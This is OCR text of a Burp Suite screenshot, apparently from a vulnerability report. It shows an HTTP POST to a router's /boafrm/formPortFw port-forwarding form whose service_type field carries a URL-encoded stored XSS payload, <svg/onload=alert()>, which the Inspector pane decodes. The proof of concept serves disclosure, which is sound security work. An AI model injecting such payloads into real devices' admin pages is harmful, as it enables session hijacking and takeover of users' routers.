 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
47 × 50 × 51 × 53 × 54 × 55 × 58 × 59 × 60 × 62 × 69 × 73 × 74 × 76 × 77 × 78 × 80 × 82 × 83 × 85 × 88 × 89 × 92 × 93 × +
Send Cancel < > Target: http://192.168.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /boafrm/formPortFw HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 192
9 Origin: http://192.168.0.1
10 Connection: keep-alive
11 Referer: http://192.168.0.1/portfw.htm
12 Cookie: uid=QZGte3uLAE
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 sessionCheck=0706dedc6648f68f2848efd3653a0204&changlist=0&service_type
=%3csvg%2fonload%3dalert()%3e&external_port=233&internal_port=2323&
ip_subnet=192.168.0.&fw_ip=2&protocol=1&addPortFw=Apply&submit-url=
%2Fportfw.htm
? Search 0 highlights
Response
Inspector
Selection 28 (0x1c)
Selected text
%3csvg%2fonload%3dalert()%3e
Decoded from: URL encoding
<svg/onload=alert()>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 10
Request cookies 1
Request headers 13
Inspector
Notes
Ready
Event log (82) All issues (209) Memory: 1.01GB